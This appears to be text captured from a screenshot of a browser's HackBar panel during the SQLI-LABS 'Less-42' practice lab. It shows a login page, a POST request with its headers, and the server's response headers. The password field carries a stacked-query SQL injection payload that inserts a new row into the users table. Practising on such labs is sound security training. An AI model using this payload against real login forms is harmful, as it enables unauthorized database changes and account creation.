 SQLI DUMB SERIES-42
Please Login to Continue
Username:
Password:
Login
Forgot your password? || New User click here?
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
Referer: http://124.70.99.199:3456/Less-42/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=namirn3qdnauhtg8lfvs94qft5
login_user=1&login_password=1';insert into users(id,username,password) values
('66','potatowo','123')--+&mysubmit=Login
Protocol version in the editor will be fixed to HTTP/1.1, but it is actually decided by fetch API. Furthermore, due to Chrome implementation, it always shows
HTTP/1.1 in Response if used version is higher than or equal to HTTP/2.
X-Powered-By: PHP/5.5.9-1ubuntu4.13
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 648
Keep-Alive: timeout=5, max=90
Connection: Keep-Alive
Content-Type: text/html